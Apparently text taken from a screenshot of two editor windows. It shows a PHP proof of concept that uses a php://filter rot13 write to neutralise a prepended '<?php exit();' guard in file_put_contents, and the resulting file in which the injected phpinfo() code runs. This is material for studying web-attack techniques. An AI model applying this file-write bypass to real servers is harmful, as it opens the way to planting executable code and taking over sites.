 2.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
<?php
$filename='php://filter/write=string.rot13/resource=Cyc1e.php';
$content='<?cuc cucvasb();?>';
file_put_contents($filename,"<?php exit();".$content);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
<?cuc rkvg();<?php phpinfo();?>